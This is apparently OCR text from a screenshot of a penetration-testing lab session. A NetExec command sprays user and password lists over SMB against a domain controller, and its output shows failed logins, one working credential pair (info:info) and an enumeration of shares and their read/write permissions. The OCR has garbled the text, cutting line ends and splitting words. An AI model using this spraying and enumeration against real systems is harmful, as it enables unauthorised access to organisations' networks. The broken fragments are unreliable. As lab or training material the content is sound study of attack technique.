 └─$ nxc smb 192.168.242.40 -u users.txt -p passwords.txt --shares
SMB 192.168.242.40 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:
do-aerospace.com) (signing:True) (SMBv1:False)
SMB 192.168.242.40 445 DC [-] hokkaido-aerospace.com\administrator:administrator STA
GON_FAILURE
SMB 192.168.242.40 445 DC [-] hokkaido-aerospace.com\info:administrator STATUS_LOGON
RE
SMB 192.168.242.40 445 DC [-] hokkaido-aerospace.com\haero:administrator STATUS_LOGO
URE
SMB 192.168.242.40 445 DC [-] hokkaido-aerospace.com\administrator:info STATUS_LOGON
RE
SMB 192.168.242.40 445 DC [+] hokkaido-aerospace.com\info:info
SMB 192.168.242.40 445 DC [*] Enumerated shares
SMB 192.168.242.40 445 DC Share Permissions Remark
SMB 192.168.242.40 445 DC ----- ----------- ------
SMB 192.168.242.40 445 DC ADMIN$ Remote Admin
SMB 192.168.242.40 445 DC C$ Default share
SMB 192.168.242.40 445 DC homes READ,WRITE user homes
SMB 192.168.242.40 445 DC IPC$ READ Remote IPC
SMB 192.168.242.40 445 DC NETLOGON READ Logon server share
SMB 192.168.242.40 445 DC SYSVOL READ Logon server share
SMB 192.168.242.40 445 DC UpdateServicesPackages READ A network share to
d by client systems for collecting all software packages (usually applications) published on this WSUS system.
SMB 192.168.242.40 445 DC WsusContent READ A network share to be used
cal Publishing to place published content on this WSUS system.
SMB 192.168.242.40 445 DC WSUSTemp A network share used by Lo
blishing from a Remote WSUS Console Instance.